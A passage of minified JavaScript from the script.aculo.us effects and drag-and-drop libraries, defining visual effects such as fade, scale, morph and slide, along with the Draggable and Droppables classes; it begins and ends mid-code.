codeForEvent(options,eventName){return(options[eventName+"Internal"]?"this.options."+eventName+"Internal(this);":"")+(options[eventName]?"this.options."+eventName+"(this);":"")}if(options&&options.transition===false)options.transition=Effect.Transitions.linear;this.options=Object.extend(Object.extend({},Effect.DefaultOptions),options||{});this.currentFrame=0;this.state="idle";this.startOn=this.options.delay*1e3;this.finishOn=this.startOn+this.options.duration*1e3;this.fromToDelta=this.options.to-this.options.from;this.totalTime=this.finishOn-this.startOn;this.totalFrames=this.options.fps*this.options.duration;this.render=function(){function dispatch(effect,eventName){if(effect.options[eventName+"Internal"])effect.options[eventName+"Internal"](effect);if(effect.options[eventName])effect.options[eventName](effect)}return function(pos){if(this.state==="idle"){this.state="running";dispatch(this,"beforeSetup");if(this.setup)this.setup();dispatch(this,"afterSetup")}if(this.state==="running"){pos=this.options.transition(pos)*this.fromToDelta+this.options.from;this.position=pos;dispatch(this,"beforeUpdate");if(this.update)this.update(pos);dispatch(this,"afterUpdate")}}}();this.event("beforeStart");if(!this.options.sync)Effect.Queues.get(Object.isString(this.options.queue)?"global":this.options.queue.scope).add(this)},loop:function(timePos){if(timePos>=this.startOn){if(timePos>=this.finishOn){this.render(1);this.cancel();this.event("beforeFinish");if(this.finish)this.finish();this.event("afterFinish");return}var pos=(timePos-this.startOn)/this.totalTime,frame=(pos*this.totalFrames).round();if(frame>this.currentFrame){this.render(pos);this.currentFrame=frame}}},cancel:function(){if(!this.options.sync)Effect.Queues.get(Object.isString(this.options.queue)?"global":this.options.queue.scope).remove(this);this.state="finished"},event:function(eventName){if(this.options[eventName+"Internal"])this.options[eventName+"Internal"](this);if(this.options[eventName])this.options[eventName](this)},inspect:function(){var data=$H();for(property in this)if(!Object.isFunction(this[property]))data.set(property,this[property]);return"#<Effect:"+data.inspect()+",options:"+$H(this.options).inspect()+">"}});Effect.Parallel=Class.create(Effect.Base,{initialize:function(effects){this.effects=effects||[];this.start(arguments[1])},update:function(position){this.effects.invoke("render",position)},finish:function(position){this.effects.each(function(effect){effect.render(1);effect.cancel();effect.event("beforeFinish");if(effect.finish)effect.finish(position);effect.event("afterFinish")})}});Effect.Tween=Class.create(Effect.Base,{initialize:function(object,from,to){object=Object.isString(object)?$(object):object;var args=$A(arguments),method=args.last(),options=args.length==5?args[3]:null;this.method=Object.isFunction(method)?method.bind(object):Object.isFunction(object[method])?object[method].bind(object):function(value){object[method]=value};this.start(Object.extend({from:from,to:to},options||{}))},update:function(position){this.method(position)}});Effect.Event=Class.create(Effect.Base,{initialize:function(){this.start(Object.extend({duration:0},arguments[0]||{}))},update:Prototype.emptyFunction});Effect.Opacity=Class.create(Effect.Base,{initialize:function(element){this.element=$(element);if(!this.element)throw Effect._elementDoesNotExistError;if(Prototype.Browser.IE&&!this.element.currentStyle.hasLayout)this.element.setStyle({zoom:1});var options=Object.extend({from:this.element.getOpacity()||0,to:1},arguments[1]||{});this.start(options)},update:function(position){this.element.setOpacity(position)}});Effect.Move=Class.create(Effect.Base,{initialize:function(element){this.element=$(element);if(!this.element)throw Effect._elementDoesNotExistError;var options=Object.extend({x:0,y:0,mode:"relative"},arguments[1]||{});this.start(options)},setup:function(){this.element.makePositioned();this.originalLeft=parseFloat(this.element.getStyle("left")||"0");this.originalTop=parseFloat(this.element.getStyle("top")||"0");if(this.options.mode=="absolute"){this.options.x=this.options.x-this.originalLeft;this.options.y=this.options.y-this.originalTop}},update:function(position){this.element.setStyle({left:(this.options.x*position+this.originalLeft).round()+"px",top:(this.options.y*position+this.originalTop).round()+"px"})}});Effect.MoveBy=function(element,toTop,toLeft){return new Effect.Move(element,Object.extend({x:toLeft,y:toTop},arguments[3]||{}))};Effect.Scale=Class.create(Effect.Base,{initialize:function(element,percent){this.element=$(element);if(!this.element)throw Effect._elementDoesNotExistError;var options=Object.extend({scaleX:true,scaleY:true,scaleContent:true,scaleFromCenter:false,scaleMode:"box",scaleFrom:100,scaleTo:percent},arguments[2]||{});this.start(options)},setup:function(){this.restoreAfterFinish=this.options.restoreAfterFinish||false;this.elementPositioning=this.element.getStyle("position");this.originalStyle={};["top","left","width","height","fontSize"].each(function(k){this.originalStyle[k]=this.element.style[k]}.bind(this));this.originalTop=this.element.offsetTop;this.originalLeft=this.element.offsetLeft;var fontSize=this.element.getStyle("font-size")||"100%";["em","px","%","pt"].each(function(fontSizeType){if(fontSize.indexOf(fontSizeType)>0){this.fontSize=parseFloat(fontSize);this.fontSizeType=fontSizeType}}.bind(this));this.factor=(this.options.scaleTo-this.options.scaleFrom)/100;this.dims=null;if(this.options.scaleMode=="box")this.dims=[this.element.offsetHeight,this.element.offsetWidth];if(/^content/.test(this.options.scaleMode))this.dims=[this.element.scrollHeight,this.element.scrollWidth];if(!this.dims)this.dims=[this.options.scaleMode.originalHeight,this.options.scaleMode.originalWidth]},update:function(position){var currentScale=this.options.scaleFrom/100+this.factor*position;if(this.options.scaleContent&&this.fontSize)this.element.setStyle({fontSize:this.fontSize*currentScale+this.fontSizeType});this.setDimensions(this.dims[0]*currentScale,this.dims[1]*currentScale)},finish:function(position){if(this.restoreAfterFinish)this.element.setStyle(this.originalStyle)},setDimensions:function(height,width){var d={};if(this.options.scaleX)d.width=width.round()+"px";if(this.options.scaleY)d.height=height.round()+"px";if(this.options.scaleFromCenter){var topd=(height-this.dims[0])/2;var leftd=(width-this.dims[1])/2;if(this.elementPositioning=="absolute"){if(this.options.scaleY)d.top=this.originalTop-topd+"px";if(this.options.scaleX)d.left=this.originalLeft-leftd+"px"}else{if(this.options.scaleY)d.top=-topd+"px";if(this.options.scaleX)d.left=-leftd+"px"}}this.element.setStyle(d)}});Effect.Highlight=Class.create(Effect.Base,{initialize:function(element){this.element=$(element);if(!this.element)throw Effect._elementDoesNotExistError;var options=Object.extend({startcolor:"#ffff99"},arguments[1]||{});this.start(options)},setup:function(){if(this.element.getStyle("display")=="none"){this.cancel();return}this.oldStyle={};if(!this.options.keepBackgroundImage){this.oldStyle.backgroundImage=this.element.getStyle("background-image");this.element.setStyle({backgroundImage:"none"})}if(!this.options.endcolor)this.options.endcolor=this.element.getStyle("background-color").parseColor("#ffffff");if(!this.options.restorecolor)this.options.restorecolor=this.element.getStyle("background-color");this._base=$R(0,2).map(function(i){return parseInt(this.options.startcolor.slice(i*2+1,i*2+3),16)}.bind(this));this._delta=$R(0,2).map(function(i){return parseInt(this.options.endcolor.slice(i*2+1,i*2+3),16)-this._base[i]}.bind(this))},update:function(position){this.element.setStyle({backgroundColor:$R(0,2).inject("#",function(m,v,i){return m+(this._base[i]+this._delta[i]*position).round().toColorPart()}.bind(this))})},finish:function(){this.element.setStyle(Object.extend(this.oldStyle,{backgroundColor:this.options.restorecolor}))}});Effect.ScrollTo=function(element){var options=arguments[1]||{},scrollOffsets=document.viewport.getScrollOffsets(),elementOffsets=$(element).cumulativeOffset();if(options.offset)elementOffsets[1]+=options.offset;return new Effect.Tween(null,scrollOffsets.top,elementOffsets[1],options,function(p){scrollTo(scrollOffsets.left,p.round())})};Effect.Fade=function(element){element=$(element);var oldOpacity=element.getInlineOpacity();var options=Object.extend({from:element.getOpacity()||1,to:0,afterFinishInternal:function(effect){if(effect.options.to!=0)return;effect.element.hide().setStyle({opacity:oldOpacity})}},arguments[1]||{});return new Effect.Opacity(element,options)};Effect.Appear=function(element){element=$(element);var options=Object.extend({from:element.getStyle("display")=="none"?0:element.getOpacity()||0,to:1,afterFinishInternal:function(effect){effect.element.forceRerendering()},beforeSetup:function(effect){effect.element.setOpacity(effect.options.from).show()}},arguments[1]||{});return new Effect.Opacity(element,options)};Effect.Puff=function(element){element=$(element);var oldStyle={opacity:element.getInlineOpacity(),position:element.getStyle("position"),top:element.style.top,left:element.style.left,width:element.style.width,height:element.style.height};return new Effect.Parallel([new Effect.Scale(element,200,{sync:true,scaleFromCenter:true,scaleContent:true,restoreAfterFinish:true}),new Effect.Opacity(element,{sync:true,to:0})],Object.extend({duration:1,beforeSetupInternal:function(effect){Position.absolutize(effect.effects[0].element)},afterFinishInternal:function(effect){effect.effects[0].element.hide().setStyle(oldStyle)}},arguments[1]||{}))};Effect.BlindUp=function(element){element=$(element);element.makeClipping();return new Effect.Scale(element,0,Object.extend({scaleContent:false,scaleX:false,restoreAfterFinish:true,afterFinishInternal:function(effect){effect.element.hide().undoClipping()}},arguments[1]||{}))};Effect.BlindDown=function(element){element=$(element);var elementDimensions=element.getDimensions();return new Effect.Scale(element,100,Object.extend({scaleContent:false,scaleX:false,scaleFrom:0,scaleMode:{originalHeight:elementDimensions.height,originalWidth:elementDimensions.width},restoreAfterFinish:true,afterSetup:function(effect){effect.element.makeClipping().setStyle({height:"0px"}).show()},afterFinishInternal:function(effect){effect.element.undoClipping()}},arguments[1]||{}))};Effect.SwitchOff=function(element){element=$(element);var oldOpacity=element.getInlineOpacity();return new Effect.Appear(element,Object.extend({duration:.4,from:0,transition:Effect.Transitions.flicker,afterFinishInternal:function(effect){new Effect.Scale(effect.element,1,{duration:.3,scaleFromCenter:true,scaleX:false,scaleContent:false,restoreAfterFinish:true,beforeSetup:function(effect){effect.element.makePositioned().makeClipping()},afterFinishInternal:function(effect){effect.element.hide().undoClipping().undoPositioned().setStyle({opacity:oldOpacity})}})}},arguments[1]||{}))};Effect.DropOut=function(element){element=$(element);var oldStyle={top:element.getStyle("top"),left:element.getStyle("left"),opacity:element.getInlineOpacity()};return new Effect.Parallel([new Effect.Move(element,{x:0,y:100,sync:true}),new Effect.Opacity(element,{sync:true,to:0})],Object.extend({duration:.5,beforeSetup:function(effect){effect.effects[0].element.makePositioned()},afterFinishInternal:function(effect){effect.effects[0].element.hide().undoPositioned().setStyle(oldStyle)}},arguments[1]||{}))};Effect.Shake=function(element){element=$(element);var options=Object.extend({distance:20,duration:.5},arguments[1]||{});var distance=parseFloat(options.distance);var split=parseFloat(options.duration)/10;var oldStyle={top:element.getStyle("top"),left:element.getStyle("left")};return new Effect.Move(element,{x:distance,y:0,duration:split,afterFinishInternal:function(effect){new Effect.Move(effect.element,{x:-distance*2,y:0,duration:split*2,afterFinishInternal:function(effect){new Effect.Move(effect.element,{x:distance*2,y:0,duration:split*2,afterFinishInternal:function(effect){new Effect.Move(effect.element,{x:-distance*2,y:0,duration:split*2,afterFinishInternal:function(effect){new Effect.Move(effect.element,{x:distance*2,y:0,duration:split*2,afterFinishInternal:function(effect){new Effect.Move(effect.element,{x:-distance,y:0,duration:split,afterFinishInternal:function(effect){effect.element.undoPositioned().setStyle(oldStyle)}})}})}})}})}})}})};Effect.SlideDown=function(element){element=$(element).cleanWhitespace();var oldInnerBottom=element.down().getStyle("bottom");var elementDimensions=element.getDimensions();return new Effect.Scale(element,100,Object.extend({scaleContent:false,scaleX:false,scaleFrom:window.opera?0:1,scaleMode:{originalHeight:elementDimensions.height,originalWidth:elementDimensions.width},restoreAfterFinish:true,afterSetup:function(effect){effect.element.makePositioned();effect.element.down().makePositioned();if(window.opera)effect.element.setStyle({top:""});effect.element.makeClipping().setStyle({height:"0px"}).show()},afterUpdateInternal:function(effect){effect.element.down().setStyle({bottom:effect.dims[0]-effect.element.clientHeight+"px"})},afterFinishInternal:function(effect){effect.element.undoClipping().undoPositioned();effect.element.down().undoPositioned().setStyle({bottom:oldInnerBottom})}},arguments[1]||{}))};Effect.SlideUp=function(element){element=$(element).cleanWhitespace();var oldInnerBottom=element.down().getStyle("bottom");var elementDimensions=element.getDimensions();return new Effect.Scale(element,window.opera?0:1,Object.extend({scaleContent:false,scaleX:false,scaleMode:"box",scaleFrom:100,scaleMode:{originalHeight:elementDimensions.height,originalWidth:elementDimensions.width},restoreAfterFinish:true,afterSetup:function(effect){effect.element.makePositioned();effect.element.down().makePositioned();if(window.opera)effect.element.setStyle({top:""});effect.element.makeClipping().show()},afterUpdateInternal:function(effect){effect.element.down().setStyle({bottom:effect.dims[0]-effect.element.clientHeight+"px"})},afterFinishInternal:function(effect){effect.element.hide().undoClipping().undoPositioned();effect.element.down().undoPositioned().setStyle({bottom:oldInnerBottom})}},arguments[1]||{}))};Effect.Squish=function(element){return new Effect.Scale(element,window.opera?1:0,{restoreAfterFinish:true,beforeSetup:function(effect){effect.element.makeClipping()},afterFinishInternal:function(effect){effect.element.hide().undoClipping()}})};Effect.Grow=function(element){element=$(element);var options=Object.extend({direction:"center",moveTransition:Effect.Transitions.sinoidal,scaleTransition:Effect.Transitions.sinoidal,opacityTransition:Effect.Transitions.full},arguments[1]||{});var oldStyle={top:element.style.top,left:element.style.left,height:element.style.height,width:element.style.width,opacity:element.getInlineOpacity()};var dims=element.getDimensions();var initialMoveX,initialMoveY;var moveX,moveY;switch(options.direction){case"top-left":initialMoveX=initialMoveY=moveX=moveY=0;break;case"top-right":initialMoveX=dims.width;initialMoveY=moveY=0;moveX=-dims.width;break;case"bottom-left":initialMoveX=moveX=0;initialMoveY=dims.height;moveY=-dims.height;break;case"bottom-right":initialMoveX=dims.width;initialMoveY=dims.height;moveX=-dims.width;moveY=-dims.height;break;case"center":initialMoveX=dims.width/2;initialMoveY=dims.height/2;moveX=-dims.width/2;moveY=-dims.height/2;break}return new Effect.Move(element,{x:initialMoveX,y:initialMoveY,duration:.01,beforeSetup:function(effect){effect.element.hide().makeClipping().makePositioned()},afterFinishInternal:function(effect){new Effect.Parallel([new Effect.Opacity(effect.element,{sync:true,to:1,from:0,transition:options.opacityTransition}),new Effect.Move(effect.element,{x:moveX,y:moveY,sync:true,transition:options.moveTransition}),new Effect.Scale(effect.element,100,{scaleMode:{originalHeight:dims.height,originalWidth:dims.width},sync:true,scaleFrom:window.opera?1:0,transition:options.scaleTransition,restoreAfterFinish:true})],Object.extend({beforeSetup:function(effect){effect.effects[0].element.setStyle({height:"0px"}).show()},afterFinishInternal:function(effect){effect.effects[0].element.undoClipping().undoPositioned().setStyle(oldStyle)}},options))}})};Effect.Shrink=function(element){element=$(element);var options=Object.extend({direction:"center",moveTransition:Effect.Transitions.sinoidal,scaleTransition:Effect.Transitions.sinoidal,opacityTransition:Effect.Transitions.none},arguments[1]||{});var oldStyle={top:element.style.top,left:element.style.left,height:element.style.height,width:element.style.width,opacity:element.getInlineOpacity()};var dims=element.getDimensions();var moveX,moveY;switch(options.direction){case"top-left":moveX=moveY=0;break;case"top-right":moveX=dims.width;moveY=0;break;case"bottom-left":moveX=0;moveY=dims.height;break;case"bottom-right":moveX=dims.width;moveY=dims.height;break;case"center":moveX=dims.width/2;moveY=dims.height/2;break}return new Effect.Parallel([new Effect.Opacity(element,{sync:true,to:0,from:1,transition:options.opacityTransition}),new Effect.Scale(element,window.opera?1:0,{sync:true,transition:options.scaleTransition,restoreAfterFinish:true}),new Effect.Move(element,{x:moveX,y:moveY,sync:true,transition:options.moveTransition})],Object.extend({beforeStartInternal:function(effect){effect.effects[0].element.makePositioned().makeClipping()},afterFinishInternal:function(effect){effect.effects[0].element.hide().undoClipping().undoPositioned().setStyle(oldStyle)}},options))};Effect.Pulsate=function(element){element=$(element);var options=arguments[1]||{},oldOpacity=element.getInlineOpacity(),transition=options.transition||Effect.Transitions.linear,reverser=function(pos){return 1-transition(-Math.cos(pos*(options.pulses||5)*2*Math.PI)/2+.5)};return new Effect.Opacity(element,Object.extend(Object.extend({duration:2,from:0,afterFinishInternal:function(effect){effect.element.setStyle({opacity:oldOpacity})}},options),{transition:reverser}))};Effect.Fold=function(element){element=$(element);var oldStyle={top:element.style.top,left:element.style.left,width:element.style.width,height:element.style.height};element.makeClipping();return new Effect.Scale(element,5,Object.extend({scaleContent:false,scaleX:false,afterFinishInternal:function(effect){new Effect.Scale(element,1,{scaleContent:false,scaleY:false,afterFinishInternal:function(effect){effect.element.hide().undoClipping().setStyle(oldStyle)}})}},arguments[1]||{}))};Effect.Morph=Class.create(Effect.Base,{initialize:function(element){this.element=$(element);if(!this.element)throw Effect._elementDoesNotExistError;var options=Object.extend({style:{}},arguments[1]||{});if(!Object.isString(options.style))this.style=$H(options.style);else{if(options.style.include(":"))this.style=options.style.parseStyle();else{this.element.addClassName(options.style);this.style=$H(this.element.getStyles());this.element.removeClassName(options.style);var css=this.element.getStyles();this.style=this.style.reject(function(style){return style.value==css[style.key]});options.afterFinishInternal=function(effect){effect.element.addClassName(effect.options.style);effect.transforms.each(function(transform){effect.element.style[transform.style]=""})}}}this.start(options)},setup:function(){function parseColor(color){if(!color||["rgba(0, 0, 0, 0)","transparent"].include(color))color="#ffffff";color=color.parseColor();return $R(0,2).map(function(i){return parseInt(color.slice(i*2+1,i*2+3),16)})}this.transforms=this.style.map(function(pair){var property=pair[0],value=pair[1],unit=null;if(value.parseColor("#zzzzzz")!="#zzzzzz"){value=value.parseColor();unit="color"}else if(property=="opacity"){value=parseFloat(value);if(Prototype.Browser.IE&&!this.element.currentStyle.hasLayout)this.element.setStyle({zoom:1})}else if(Element.CSS_LENGTH.test(value)){var components=value.match(/^([\+\-]?[0-9\.]+)(.*)$/);value=parseFloat(components[1]);unit=components.length==3?components[2]:null}var originalValue=this.element.getStyle(property);return{style:property.camelize(),originalValue:unit=="color"?parseColor(originalValue):parseFloat(originalValue||0),targetValue:unit=="color"?parseColor(value):value,unit:unit}}.bind(this)).reject(function(transform){return transform.originalValue==transform.targetValue||transform.unit!="color"&&(isNaN(transform.originalValue)||isNaN(transform.targetValue))})},update:function(position){var style={},transform,i=this.transforms.length;while(i--)style[(transform=this.transforms[i]).style]=transform.unit=="color"?"#"+Math.round(transform.originalValue[0]+(transform.targetValue[0]-transform.originalValue[0])*position).toColorPart()+Math.round(transform.originalValue[1]+(transform.targetValue[1]-transform.originalValue[1])*position).toColorPart()+Math.round(transform.originalValue[2]+(transform.targetValue[2]-transform.originalValue[2])*position).toColorPart():(transform.originalValue+(transform.targetValue-transform.originalValue)*position).toFixed(3)+(transform.unit===null?"":transform.unit);this.element.setStyle(style,true)}});Effect.Transform=Class.create({initialize:function(tracks){this.tracks=[];this.options=arguments[1]||{};this.addTracks(tracks)},addTracks:function(tracks){tracks.each(function(track){track=$H(track);var data=track.values().first();this.tracks.push($H({ids:track.keys().first(),effect:Effect.Morph,options:{style:data}}))}.bind(this));return this},play:function(){return new Effect.Parallel(this.tracks.map(function(track){var ids=track.get("ids"),effect=track.get("effect"),options=track.get("options");var elements=[$(ids)||$$(ids)].flatten();return elements.map(function(e){return new effect(e,Object.extend({sync:true},options))})}).flatten(),this.options)}});Element.CSS_PROPERTIES=$w("backgroundColor backgroundPosition borderBottomColor borderBottomStyle "+"borderBottomWidth borderLeftColor borderLeftStyle borderLeftWidth "+"borderRightColor borderRightStyle borderRightWidth borderSpacing "+"borderTopColor borderTopStyle borderTopWidth bottom clip color "+"fontSize fontWeight height left letterSpacing lineHeight "+"marginBottom marginLeft marginRight marginTop markerOffset maxHeight "+"maxWidth minHeight minWidth opacity outlineColor outlineOffset "+"outlineWidth paddingBottom paddingLeft paddingRight paddingTop "+"right textIndent top width wordSpacing zIndex");Element.CSS_LENGTH=/^(([\+\-]?[0-9\.]+)(em|ex|px|in|cm|mm|pt|pc|\%))|0$/;String.__parseStyleElement=document.createElement("div");String.prototype.parseStyle=function(){var style,styleRules=$H();if(Prototype.Browser.WebKit)style=new Element("div",{style:this}).style;else{String.__parseStyleElement.innerHTML='<div style="'+this+'"></div>';style=String.__parseStyleElement.childNodes[0].style}Element.CSS_PROPERTIES.each(function(property){if(style[property])styleRules.set(property,style[property])});if(Prototype.Browser.IE&&this.include("opacity"))styleRules.set("opacity",this.match(/opacity:\s*((?:0|1)?(?:\.\d*)?)/)[1]);return styleRules};if(document.defaultView&&document.defaultView.getComputedStyle){Element.getStyles=function(element){var css=document.defaultView.getComputedStyle($(element),null);return Element.CSS_PROPERTIES.inject({},function(styles,property){styles[property]=css[property];return styles})}}else{Element.getStyles=function(element){element=$(element);var css=element.currentStyle,styles;styles=Element.CSS_PROPERTIES.inject({},function(results,property){results[property]=css[property];return results});if(!styles.opacity)styles.opacity=element.getOpacity();return styles}}Effect.Methods={morph:function(element,style){element=$(element);new Effect.Morph(element,Object.extend({style:style},arguments[2]||{}));return element},visualEffect:function(element,effect,options){element=$(element);var s=effect.dasherize().camelize(),klass=s.charAt(0).toUpperCase()+s.substring(1);new Effect[klass](element,options);return element},highlight:function(element,options){element=$(element);new Effect.Highlight(element,options);return element}};$w("fade appear grow shrink fold blindUp blindDown slideUp slideDown "+"pulsate shake puff squish switchOff dropOut").each(function(effect){Effect.Methods[effect]=function(element,options){element=$(element);Effect[effect.charAt(0).toUpperCase()+effect.substring(1)](element,options);return element}});$w("getInlineOpacity forceRerendering setContentZoom collectTextNodes collectTextNodesIgnoreClass getStyles").each(function(f){Effect.Methods[f]=Element[f]});Element.addMethods(Effect.Methods);if(Object.isUndefined(Effect))throw"dragdrop.js requires including script.aculo.us' effects.js library";var Droppables={drops:[],remove:function(element){this.drops=this.drops.reject(function(d){return d.element==$(element)})},add:function(element){element=$(element);var options=Object.extend({greedy:true,hoverclass:null,tree:false},arguments[1]||{});if(options.containment){options._containers=[];var containment=options.containment;if(Object.isArray(containment)){containment.each(function(c){options._containers.push($(c))})}else{options._containers.push($(containment))}}if(options.accept)options.accept=[options.accept].flatten();Element.makePositioned(element);options.element=element;this.drops.push(options)},findDeepestChild:function(drops){deepest=drops[0];for(i=1;i<drops.length;++i)if(Element.isParent(drops[i].element,deepest.element))deepest=drops[i];return deepest},isContained:function(element,drop){var containmentNode;if(drop.tree){containmentNode=element.treeNode}else{containmentNode=element.parentNode}return drop._containers.detect(function(c){return containmentNode==c})},isAffected:function(point,element,drop){return drop.element!=element&&(!drop._containers||this.isContained(element,drop))&&(!drop.accept||Element.classNames(element).detect(function(v){return drop.accept.include(v)}))&&Position.within(drop.element,point[0],point[1])},deactivate:function(drop){if(drop.hoverclass)Element.removeClassName(drop.element,drop.hoverclass);this.last_active=null},activate:function(drop){if(drop.hoverclass)Element.addClassName(drop.element,drop.hoverclass);this.last_active=drop},show:function(point,element){if(!this.drops.length)return;var drop,affected=[];this.drops.each(function(drop){if(Droppables.isAffected(point,element,drop))affected.push(drop)});if(affected.length>0)drop=Droppables.findDeepestChild(affected);if(this.last_active&&this.last_active!=drop)this.deactivate(this.last_active);if(drop){Position.within(drop.element,point[0],point[1]);if(drop.onHover)drop.onHover(element,drop.element,Position.overlap(drop.overlap,drop.element));if(drop!=this.last_active)Droppables.activate(drop)}},fire:function(event,element){if(!this.last_active)return;Position.prepare();if(this.isAffected([Event.pointerX(event),Event.pointerY(event)],element,this.last_active))if(this.last_active.onDrop){this.last_active.onDrop(element,this.last_active.element,event);return true}},reset:function(){if(this.last_active)this.deactivate(this.last_active)}};var Draggables={drags:[],observers:[],register:function(draggable){if(this.drags.length==0){this.eventMouseUp=this.endDrag.bindAsEventListener(this);this.eventMouseMove=this.updateDrag.bindAsEventListener(this);this.eventKeypress=this.keyPress.bindAsEventListener(this);Event.observe(document,"mouseup",this.eventMouseUp);Event.observe(document,"mousemove",this.eventMouseMove);Event.observe(document,"keypress",this.eventKeypress)}this.drags.push(draggable)},unregister:function(draggable){this.drags=this.drags.reject(function(d){return d==draggable});if(this.drags.length==0){Event.stopObserving(document,"mouseup",this.eventMouseUp);Event.stopObserving(document,"mousemove",this.eventMouseMove);Event.stopObserving(document,"keypress",this.eventKeypress)}},activate:function(draggable){if(draggable.options.delay){this._timeout=setTimeout(function(){Draggables._timeout=null;window.focus();Draggables.activeDraggable=draggable}.bind(this),draggable.options.delay)}else{window.focus();this.activeDraggable=draggable}},deactivate:function(){this.activeDraggable=null},updateDrag:function(event){if(!this.activeDraggable)return;var pointer=[Event.pointerX(event),Event.pointerY(event)];if(this._lastPointer&&this._lastPointer.inspect()==pointer.inspect())return;this._lastPointer=pointer;this.activeDraggable.updateDrag(event,pointer)},endDrag:function(event){if(this._timeout){clearTimeout(this._timeout);this._timeout=null}if(!this.activeDraggable)return;this._lastPointer=null;this.activeDraggable.endDrag(event);this.activeDraggable=null},keyPress:function(event){if(this.activeDraggable)this.activeDraggable.keyPress(event)},addObserver:function(observer){this.observers.push(observer);this._cacheObserverCallbacks()},removeObserver:function(element){this.observers=this.observers.reject(function(o){return o.element==element});this._cacheObserverCallbacks()},notify:function(eventName,draggable,event){if(this[eventName+"Count"]>0)this.observers.each(function(o){if(o[eventName])o[eventName](eventName,draggable,event)});if(draggable.options[eventName])draggable.options[eventName](draggable,event)},_cacheObserverCallbacks:function(){["onStart","onEnd","onDrag"].each(function(eventName){Draggables[eventName+"Count"]=Draggables.observers.select(function(o){return o[eventName]}).length})}};var Draggable=Class.create({initialize:function(element){var defaults={handle:false,reverteffect:function(element,top_offset,left_offset){var dur=Math.sqrt(Math.abs(top_offset^2)+Math.abs(left_offset^2))*.02;new Effect.Move(element,{x:-left_offset,y:-top_offset,duration:dur,queue:{scope:"_draggable",position:"end"}})},endeffect:function(element){var toOpacity=Object.isNumber(element._opacity)?element._opacity:1;new Effect.Opacity(element,{duration:.2,from:.7,to:toOpacity,queue:{scope:"_draggable",position:"end"},afterFinish:function(){Draggable._dragging[element]=false}})},zindex:1e3,revert:false,quiet:false,scroll:false,scrollSensitivity:20,scrollSpeed:15,snap:false,delay:0};if(!arguments[1]||Object.isUndefined(arguments[1].endeffect))Object.extend(defaults,{starteffect:function(element){element._opacity=Element.getOpacity(element);Draggable._dragging[element]=true;new Effect.Opacity(element,{duration:.2,from:element._opacity,to:.7})}});var options=Object.extend(defaults,arguments[1]||{});this.element=$(element);if(options.handle&&Object.isString(options.handle))this.handle=this.element.down("."+options.handle,0);if(!this.handle)this.handle=$(options.handle);if(!this.handle)this.handle=this.element;if(options.scroll&&!options.scroll.scrollTo&&!options.scroll.outerHTML){options.scroll=$(options.scroll);this._isScrollChild=Element.childOf(this.element,options.scroll)}Element.makePositioned(this.element);this.options=options;this.dragging=false;this.eventMouseDown=this.initDrag.bindAsEventListener(this);Event.observe(this.handle,"mousedown",this.eventMouseDown);Draggables.register(this)},destroy:function(){Event.stopObserving(this.handle,"mousedown",this.eventMouseDown);Draggables.unregister(this)},currentDelta:function(){return[parseInt(Element.getStyle(this.element,"left")||"0"),parseInt(Element.getStyle(this.element,"top")||"0")]},initDrag:function(event){if(!Object.isUndefined(Draggable._dragging[this.element])&&Draggable._dragging[this.element])return;if(Event.isLeftClick(event)){var src=Event.element(event);if((tag_name=src.tagName.toUpperCase())&&(tag_name=="INPUT"||tag_name=="SELECT"||tag_name=="OPTION"||tag_name=="BUTTON"||tag_name=="TEXTAREA"))return;var pointer=[Event.pointerX(event),Event.pointerY(event)];var pos=this.element.cumulativeOffset();this.offset=[0,1].map(function(i){return pointer[i]-pos[i]});Draggables.activate(this);Event.stop(event)}},startDrag:function(event){this.dragging=true;if(!this.delta)this.delta=this.currentDelta();if(this.options.zindex){this.originalZ=parseInt(Element.getStyle(this.element,"z-index")||0);this.element.style.zIndex=this.options.zindex}if(this.options.ghosting){this._clone=this.element.cloneNode(true);this._originallyAbsolute=this.element.getStyle("position")=="absolute";if(!this._originallyAbsolute)Position.absolutize(this.element);this.element.parentNode.insertBefore(this._clone,this.element)}if(this.options.scroll){if(this.options.scroll==window){var where=this._getWindowScroll(this.options.scroll);this.originalScrollLeft=where.left;this.originalScrollTop=where.top}else{this.originalScrollLeft=this.options.scroll.scrollLeft;this.originalScrollTop=this.options.scroll.scrollTop}}Draggables.notify("onStart",this,event);if(this.options.starteffect)this.options.starteffect(this.element)},updateDrag:function(event,pointer){if(!this.dragging)this.startDrag(event);if(!this.options.quiet){Position.prepare();Droppables.show(pointer,this.element)}Draggables.notify("onDrag",this,event);this.draw(pointer);if(this.options.change)this.options.change(this);if(this.options.scroll){this.stopScrolling();var p;if(this.options.scroll==window){with(this._getWindowScroll(this.options.scroll)){p=[left,top,left+width,top+height]}}else{p=Position.page(this.options.scroll).toArray();p[0]+=this.options.scroll.scrollLeft+Position.deltaX;p[1]+=this.options.scroll.scrollTop+Position.deltaY;p.push(p[0]+this.options.scroll.offsetWidth);p.push(p[1]+this.options.scroll.offsetHeight)}var speed=[0,0];if(pointer[0]<p[0]+this.options.scrollSensitivity)speed[0]=pointer[0]-(p[0]+this.options.scrollSensitivity);if(pointer[1]<p[1]+this.options.scrollSensitivity)speed[1]=pointer[1]-(p[1]+this.options.scrollSensitivity);if(pointer[0]>p[2]-this.options.scrollSensitivity)speed[0]=pointer[0]-(p[2]-this.options.scrollSensitivity);if(pointer[1]>p[3]-this.options.scrollSensitivity)speed[1]=pointer[1]-(p[3]-this.options.scrollSensitivity);this.startScrolling(speed)}if(Prototype.Browser.WebKit)window.scrollBy(0,0);Event.stop(event)},finishDrag:function(event,success){this.dragging=false;if(this.options.quiet){Position.prepare();var pointer=[Event.pointerX(event),Event.pointerY(event)];Droppables.show(pointer,this.element)}if(this.options.ghosting){if(!this._originallyAbsolute)Position.relativize(this.element);delete this._originallyAbsolute;Element.remove(this._clone);this._clone=null}var dropped=false;if(success){dropped=Droppables.fire(event,this.element);if(!dropped)dropped=false}if(dropped&&this.options.onDropped)this.options.onDropped(this.element);Draggables.notify("onEnd",this,event);var revert=this.options.revert;if(revert&&Object.isFunction(revert))revert=revert(this.element);var d=this.currentDelta();if(revert&&this.options.reverteffect){if(dropped==0||revert!="failure")this.options.reverteffect(this.element,d[1]-this.delta[1],d[0]-this.delta[0])}else{this.delta=d}if(this.options.zindex)this.element.style.zIndex=this.originalZ;if(this.options.endeffect)this.options.endeffect(this.element);Draggables.deactivate(this);Droppables.reset()},keyPress:function(event){if(event.keyCode!=Event.KEY_ESC)return;this.finishDrag(event,false);Event.stop(event)},endDrag:function(event){if(!this.dragging)return;this.stopScrolling();this.finishDrag(event,true);Event.stop(event)},draw:function(point){var pos=this.element.cumulativeOffset();if(this.options.ghosting){var 